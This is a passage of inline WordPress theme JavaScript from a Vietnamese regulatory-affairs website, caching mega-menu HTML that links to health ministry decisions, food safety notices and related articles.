src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\">Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\">C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\">Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\">Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\">Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"th\u00f4ng b\u00e1o v\u1ec1 vi\u1ec7c c\u00f4ng b\u1ed1 th\u1ef1c ph\u1ea9m\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\">TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/draft-regulations\/\" class=\"td-post-category\">DRAFT REGULATIONS\/D\u1ef0 TH\u1ea2O V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 409\/MT-L\u0110\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\">C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\">Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\">C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-218x150.jpg 218w, 